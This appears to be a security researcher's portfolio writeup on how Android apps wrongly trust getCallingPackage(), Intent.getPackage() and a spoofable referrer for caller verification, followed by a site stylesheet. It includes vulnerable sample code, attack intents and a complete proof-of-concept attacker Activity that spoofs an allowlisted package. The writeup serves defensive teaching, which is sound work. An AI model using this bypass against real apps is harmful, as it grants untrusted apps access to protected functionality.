


<file: writeups/caller-verification-bypass.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bypassing Insecure Activity Access Controls | 0xMon</title>
  <link rel="stylesheet" href="../css/style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>

  <nav>
    <div class="nav-inner">
      <a href="../index.html" class="nav-logo">0xMon</a>
      <ul class="nav-links">
        <li><a href="../index.html">~/writeups</a></li>
        <li><a href="../whoami.html">~/whoami</a></li>
      </ul>
    </div>
  </nav>

  <article class="article">
    <a href="../index.html" class="back-link">&larr; All writeups</a>

    <p class="article-meta">Mobile &middot; 2026-09</p>

    <h1>Bypassing Insecure Activity Access Controls</h1>

    <h2>TL;DR</h2>
    <p>Some developers implement security checks inside Android Activities using <code>getCallingPackage()</code>, <code>getCallingActivity()</code>, <code>Intent.getPackage()</code>, and the referrer to verify which package is calling a component that performs a sensitive action.</p>
    <p>This is not a safe way to perform caller verification: these values do not reliably identify the application that initiated the IPC, and some of them can be supplied by the caller itself — allowing an untrusted application to impersonate an allowlisted package and bypass the check.</p>

    <h2>1. Background: IPC and Caller Trust</h2>
    <p>Android applications can communicate with each other through Inter-Process Communication (IPC), including Activities launched through Intents.</p>
    <p>When an Activity is exported, other applications may be able to invoke it. If the Activity exposes sensitive functionality, the application needs a reliable way to determine whether the caller is authorized.</p>
    <p>A common mistake is to treat information contained in the Intent as proof of the caller's identity.</p>
    <p>For example, an application may retrieve a package name from the Intent, check whether that package is on an allowlist, and then verify its signing certificate.</p>
    <p>This approach is unsafe when the package name itself can be supplied or influenced by the untrusted application making the request.</p>
    <p>The important distinction is:</p>
<pre><code>Package name supplied by the caller
                !=
Identity of the process that made the IPC request</code></pre>
    <p>Caller-controlled metadata should therefore not be treated as an authenticated identity.</p>

    <h2>2. Vulnerability Deep Dive: The Flawed Verification Logic</h2>
    <p>A code snippet vulnerable to this type of logic is the following:</p>
<pre><code>private String checkCaller(Intent startIntent) {
    String packageName = null;

    if (getCallingPackage() != null) {
        packageName = getCallingPackage();
    } else if (getCallingActivity() != null
            &amp;&amp; getCallingActivity().getPackageName() != null) {
        packageName = getCallingActivity().getPackageName();
    } else if (startIntent.getPackage() != null) {
        packageName = startIntent.getPackage();
    } else {
        if (getReferrer() != null &amp;&amp; getReferrer().getHost() != null) {
            packageName = getReferrer().getHost();
        }
    }

    // Checking if packageName is on allowlist
    if (listOfTrustedPackages.contains(packageName)) {
        return isPackageSecureSigned(packageName);
    } else {
        return false;
    }
}</code></pre>
    <p>The code attempts to identify the caller using several different sources. Once a package name is obtained, the application checks whether it belongs to <code>listOfTrustedPackages</code> and then verifies its signing certificate using <code>isPackageSecureSigned()</code>.</p>
    <p>The problem is that these sources do not all provide an authenticated caller identity.</p>
    <p><code>getCallingPackage()</code> and <code>getCallingActivity()</code> provide caller information in specific Android invocation contexts. However, when those values are unavailable, the application falls back to <code>startIntent.getPackage()</code> and <code>getReferrer().getHost()</code>.</p>
    <p>These values should not be considered proof of the application's identity.</p>
    <p>An attacker can therefore reach a situation where the value stored in <code>packageName</code> comes from attacker-controlled Intent data.</p>
    <p>The second problem is the signature validation.</p>
    <p>If <code>isPackageSecureSigned(packageName)</code> internally performs a package lookup such as:</p>
<pre><code>PackageManager.getPackageInfo(
    packageName,
    PackageManager.GET_SIGNING_CERTIFICATES
);</code></pre>
    <p>the application is verifying the package identified by the supplied string.</p>
    <p>For example:</p>
<pre><code>packageName = "com.trusted.allowlistedapp"</code></pre>
    <p>causes the application to look up the installed package with that name and verify its certificate.</p>
    <p>This does not prove that <code>com.trusted.allowlistedapp</code> was the application that actually initiated the IPC.</p>
    <p>The resulting trust flow is therefore:</p>
<pre><code>Attacker-controlled package name
                |
                v
       Allowlist validation
                |
                v
      Package signature lookup
                |
                v
          Access granted</code></pre>

    <h2>3. Exploitation Vectors and Bypass Mechanics</h2>
    <p>There are several ways the validation logic can be reached with an attacker-controlled package name.</p>

    <h3>Vector A: <code>getCallingActivity()</code> / <code>getCallingPackage()</code></h3>
    <p>The application first checks:</p>
<pre><code>getCallingPackage()</code></pre>
    <p>and then:</p>
<pre><code>getCallingActivity()</code></pre>
    <p>These APIs are not a universal way to authenticate the application that started an Activity.</p>
    <p>Depending on how the Activity is launched, these values may be unavailable. An attacker can therefore invoke the exported Activity through a normal <code>startActivity()</code> flow and cause the application to continue to the fallback checks.</p>
    <p>The important point is that a <code>null</code> result does not mean that the caller is trusted. It only means that this particular caller information is not available in that context.</p>

    <h3>Vector B: <code>Intent.getPackage()</code></h3>
    <p>If the previous checks do not provide a package name, the application checks:</p>
<pre><code>else if (startIntent.getPackage() != null) {
    packageName = startIntent.getPackage();
}</code></pre>
    <p><code>Intent.getPackage()</code> identifies a package restriction used when resolving or delivering the Intent. It does not identify the application that created the Intent.</p>
    <p>If the application treats this value as the caller's identity, it is trusting a value that belongs to the Intent rather than the IPC caller.</p>
    <p>For example:</p>
<pre><code>Intent intent = new Intent();

intent.setPackage("com.trusted.allowlistedapp");

intent.setClassName(
    "com.victim.targetapp",
    "com.victim.targetapp.VulnerableActivity"
);

startActivity(intent);</code></pre>
    <p>This works because <code>getCallingPackage()</code> and <code>getCallingActivity()</code> return <code>null</code> when the Activity is launched with a plain <code>startActivity()</code> call — they are only populated when the Activity is started for a result. The validation therefore falls through to the attacker-supplied package restriction, and the explicit component does not clear it: the delivered Intent still carries the package name set via <code>setPackage()</code>.</p>

    <h3>Vector C: Explicit Component and Spoofed Referrer</h3>
    <p>Since the package restriction is attacker-controlled, Vector B is usually enough. But if the attacker wants to go through the referrer instead, the <code>getPackage()</code> check can be bypassed by targeting the vulnerable Activity with an explicit component and leaving the package restriction unset:</p>
<pre><code>Intent intent = new Intent();

ComponentName componentName = new ComponentName(
    "com.victim.targetapp",
    "com.victim.targetapp.VulnerableActivity"
);

intent.setComponent(componentName);</code></pre>
    <p>With an explicit component, <code>intent.getPackage()</code> can remain <code>null</code>.</p>
    <p>The validation code then reaches the referrer:</p>
<pre><code>if (getReferrer() != null &amp;&amp; getReferrer().getHost() != null) {
    packageName = getReferrer().getHost();
}</code></pre>
    <p>The attacker can provide a referrer containing the package name of an allowlisted application:</p>
<pre><code>Uri fakeReferrer =
    Uri.parse("android-app://com.trusted.allowlistedapp");

intent.putExtra(Intent.EXTRA_REFERRER, fakeReferrer);

startActivity(intent);</code></pre>
    <p>The resulting flow is:</p>
<pre><code>getCallingPackage() -&gt; unavailable
        |
        v
getCallingActivity() -&gt; unavailable
        |
        v
intent.getPackage() -&gt; null
        |
        v
getReferrer().getHost()
        |
        v
com.trusted.allowlistedapp
        |
        v
Allowlist check -&gt; passed
        |
        v
Signature check of installed trusted package -&gt; passed</code></pre>
    <p>The application has now accepted a package name supplied through Intent metadata and used it as the basis for authorization.</p>

    <h2>4. Proof of Concept</h2>
    <p>The following PoC demonstrates the attack from an untrusted application:</p>
<pre><code>package com.attacker.poc;

import android.content.ComponentName;
import android.content.Intent;
import android.net.Uri;
import android.os.Bundle;

import androidx.appcompat.app.AppCompatActivity;

public class ExploitActivity extends AppCompatActivity {

    private static final String TARGET_PKG =
            "com.victim.targetapp";

    private static final String TARGET_ACTIVITY =
            "com.victim.targetapp.VulnerableActivity";

    private static final String TRUSTED_PKG =
            "com.trusted.allowlistedapp";

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        triggerBypass();
    }

    private void triggerBypass() {
        Intent exploitIntent = new Intent();

        // Target the vulnerable Activity directly
        ComponentName target = new ComponentName(
                TARGET_PKG,
                TARGET_ACTIVITY
        );

        exploitIntent.setComponent(target);

        // Provide the trusted package through the referrer
        Uri spoofedReferrer =
                Uri.parse("android-app://" + TRUSTED_PKG);

        exploitIntent.putExtra(
                Intent.EXTRA_REFERRER,
                spoofedReferrer
        );

        // Launch the Activity without requesting a result
        startActivity(exploitIntent);
    }
}</code></pre>
    <p>If the vulnerable Activity is exported and the described validation logic is present, the attacker can attempt to reach the Activity while supplying the name of the trusted application through the referrer.</p>
    <p>The expected vulnerable flow is:</p>
<pre><code>Attacker application
        |
        | startActivity()
        v
Victim's exported Activity
        |
        | getCallingPackage() unavailable
        | getCallingActivity() unavailable
        v
getReferrer().getHost()
        |
        | "com.trusted.allowlistedapp"
        v
Allowlist check
        |
        v
Signature check
        |
        v
Authorization bypass</code></pre>
    <p>The final impact depends on what functionality is exposed by the vulnerable Activity. If the Activity performs a sensitive operation after the caller check, that operation becomes accessible to an untrusted application.</p>

    <h2>5. Root Cause Analysis</h2>
    <p>The root cause is the use of multiple Intent-related values as if they represented the authenticated identity of the caller.</p>
    <div class="table-wrap">
    <table>
      <thead>
        <tr>
          <th>Indicator</th>
          <th>Intended purpose</th>
          <th>Security issue</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td><code>getCallingPackage()</code></td>
          <td>Identify the package associated with the calling context</td>
          <td>Availability depends on how the Activity was launched</td>
        </tr>
        <tr>
          <td><code>getCallingActivity()</code></td>
          <td>Identify the calling Activity in supported invocation contexts</td>
          <td>Not a universal caller authentication mechanism</td>
        </tr>
        <tr>
          <td><code>Intent.getPackage()</code></td>
          <td>Restrict Intent resolution to a package</td>
          <td>Does not represent the caller</td>
        </tr>
        <tr>
          <td><code>Intent.EXTRA_REFERRER</code> / <code>getReferrer()</code></td>
          <td>Provide information about the source of an Activity launch</td>
          <td>Should not be treated as authenticated caller identity</td>
        </tr>
      </tbody>
    </table>
    </div>
    <p>The signature check itself is not necessarily the problem.</p>
    <p>The problem is the value being passed to it.</p>
    <p>If the application does this:</p>
<pre><code>isPackageSecureSigned(packageName);</code></pre>
    <p>and <code>packageName</code> was obtained from attacker-controlled Intent metadata, the signature check can validate a legitimate trusted application without proving that the trusted application made the request.</p>
    <p>In other words:</p>
<pre><code>Trusted package installed on device
                !=
Trusted package made this IPC request</code></pre>
    <p>This is the core of the vulnerability.</p>
    <p>The application should use Android-enforced access controls or another mechanism that validates the actual caller rather than trusting package names supplied through the Intent.</p>

  </article>

  <footer>
    <p>0xMon // 2026</p>
  </footer>

  <script src="../js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* =============================================
   Security Researcher Portfolio - Style Sheet
   ============================================= */

:root {
  --bg-primary: #0a0e17;
  --bg-secondary: #111827;
  --bg-card: #1a2332;
  --accent: #00ff88;
  --accent-dim: #00cc6a;
  --text-primary: #e2e8f0;
  --text-secondary: #94a3b8;
  --border: #1e293b;
  --glow: 0 0 20px rgba(0, 255, 136, 0.15);
  --font-mono: 'JetBrains Mono', 'Fira Code', 'Courier New', monospace;
  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-sans);
  background-color: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.7;
  min-height: 100vh;
}

/* ---- Terminal-style cursor blink ---- */
@keyframes blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.cursor {
  display: inline-block;
  width: 10px;
  height: 1.1em;
  background: var(--accent);
  margin-left: 2px;
  vertical-align: text-bottom;
  animation: blink 1s step-end infinite;
}

/* ---- Navigation ---- */
nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  background: rgba(10, 14, 23, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
  padding: 0 2rem;
}

.nav-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 60px;
}

.nav-logo {
  font-family: var(--font-mono);
  font-size: 1.1rem;
  color: var(--accent);
  text-decoration: none;
  font-weight: 700;
}

.nav-logo span {
  color: var(--text-secondary);
}

.nav-links {
  list-style: none;
  display: flex;
  gap: 2rem;
}

.nav-links a {
  color: var(--text-secondary);
  text-decoration: none;
  font-size: 0.9rem;
  font-family: var(--font-mono);
  transition: color 0.2s;
}

.nav-links a:hover,
.nav-links a.active {
  color: var(--accent);
}

/* ---- Hero Section ---- */
.hero {
  padding: 8rem 2rem 4rem;
  max-width: 1100px;
  margin: 0 auto;
}

.hero-tag {
  font-family: var(--font-mono);
  color: var(--accent);
  font-size: 0.85rem;
  margin-bottom: 1rem;
}

.hero h1 {
  font-size: clamp(2.2rem, 5vw, 3.5rem);
  font-weight: 800;
  margin-bottom: 1rem;
  line-height: 1.2;
}

.hero h1 .highlight {
  color: var(--accent);
}

.hero p {
  font-size: 1.15rem;
  color: var(--text-secondary);
  max-width: 600px;
  margin-bottom: 2rem;
}

.hero-stats {
  display: flex;
  gap: 3rem;
  margin-top: 2rem;
  flex-wrap: wrap;
}

.stat {
  text-align: left;
}

.stat-number {
  font-family: var(--font-mono);
  font-size: 2rem;
  font-weight: 700;
  color: var(--accent);
}

.stat-label {
  font-size: 0.8rem;
  color: var(--text-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* ---- Sections ---- */
section {
  max-width: 1100px;
  margin: 0 auto;
  padding: 4rem 2rem;
}

.section-header {
  margin-bottom: 2.5rem;
}

.section-header h2 {
  font-size: 1.8rem;
  font-weight: 700;
  margin-bottom: 0.5rem;
}

.section-header h2::before {
  content: '>';
  color: var(--accent);
  margin-right: 0.5rem;
  font-family: var(--font-mono);
}

.section-header p {
  color: var(--text-secondary);
  font-size: 0.95rem;
}

/* ---- Writeup Cards ---- */
.writeups-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 1.5rem;
}

.writeup-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 1.8rem;
  transition: border-color 0.3s, box-shadow 0.3s, transform 0.2s;
  text-decoration: none;
  color: inherit;
  display: flex;
  flex-direction: column;
}

.writeup-card:hover {
  border-color: var(--accent-dim);
  box-shadow: var(--glow);
  transform: translateY(-3px);
}

.writeup-tag {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  text-transform: uppercase;
